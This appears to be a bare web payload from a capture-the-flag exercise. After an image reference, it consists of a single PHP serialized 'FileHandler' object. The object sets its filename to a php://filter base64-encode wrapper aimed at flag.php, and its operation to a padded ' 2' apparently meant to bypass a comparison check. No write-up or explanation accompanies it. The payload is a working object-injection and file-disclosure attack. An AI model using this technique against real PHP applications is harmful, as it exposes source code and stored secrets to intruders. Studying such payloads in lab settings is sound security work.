 O:11:"FileHandler":3:{s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:2:"op";s:2:" 2";s:7:"content";N;}